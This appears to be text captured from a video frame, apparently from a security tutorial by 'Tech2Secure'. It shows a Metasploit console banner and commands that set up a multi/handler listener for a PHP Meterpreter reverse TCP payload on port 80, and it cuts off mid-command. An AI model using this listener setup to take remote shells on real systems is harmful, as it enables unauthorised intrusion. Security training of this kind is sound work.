 Terminal - john@ibm5100:~
File Edit View Terminal Tabs Help
tech2secure.com
http://metasploit.pro
=[ metasploit v4.9.2-dev [core:4.9 api:1.0] ]
+ -- --=[ 1302 exploits - 733 auxiliary - 207 post ]
+ -- --=[ 335 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(handler) > set lport 80
lport => 80
msf exploit(handler) > s
Tech2Secure